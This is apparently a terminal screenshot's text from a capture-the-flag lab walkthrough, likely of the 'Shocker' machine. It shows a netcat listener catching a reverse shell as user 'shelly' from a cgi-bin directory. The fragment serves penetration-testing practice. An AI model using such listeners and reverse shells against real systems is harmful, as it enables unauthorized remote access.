 root@kali: ~
root@kali: ~ 80x24
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.1.175] 40152
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$